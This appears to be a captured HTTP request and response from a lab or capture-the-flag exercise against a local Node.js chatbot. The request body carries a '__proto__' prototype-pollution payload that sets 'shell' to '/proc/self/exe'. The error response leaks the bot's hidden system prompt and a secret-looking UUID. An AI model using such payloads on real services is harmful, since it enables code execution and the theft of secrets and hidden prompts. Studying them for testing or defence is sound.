 Request
Pretty Raw Hex
\n
1 POST /ask HTTP/1.1
2 Host: localhost:1338
3 Content-Length: 110
4 Api-UserAgent: frontend/0.1alpha
5 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 Content-Type: application/json
7 Connection: close
8
9 {
"prompt":{
"role":"user",
"content":"What is HTML",
10 "__proto__":{
"ppp":"testppp",
"shell":"/proc/self/exe"
}
11 }
Response
Pretty Raw Hex Render
\n
10
11 Error: Cannot find module '/app/node ./llm.js system Blah Blah Blah 'b0152787-
3af3-44c5-9890-6185b3c3edb4
'. Blah Blah Blah. You are a chatbot named Aanya. user Introduce yourself assis
tant I'm Aanya, and I am a online chatbot. user What is HTML'
12 at Module._resolveFilename (node:internal/modules/cjs/loader:1048:15)
13 at node:internal/main/check_syntax:33:20 {
14 code: 'MODULE_NOT_FOUND',
15 requireStack: []
16 }
17
18 Node.js v20.5.1
19
20 HTTP/1.1 200 OK
21 connection: close
22 content-type: application/json;
charset=utf-8